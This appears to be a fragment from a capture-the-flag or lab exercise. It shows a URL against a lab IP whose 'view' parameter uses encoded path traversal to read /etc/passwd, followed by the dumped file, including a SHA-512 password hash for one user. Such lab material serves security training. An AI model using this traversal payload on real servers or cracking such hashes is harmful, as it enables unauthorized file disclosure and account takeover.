 10.10.198.225/d1r3c70ry_center/claim/index.php?view=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F%2Fetc%2Fpasswd
trength Training Bash Scripting
MAIN PAGE NO YES
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false statd:x:110:65534::/var/lib/nfs:/bin/false sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:/home/kamishiro:/bin/bash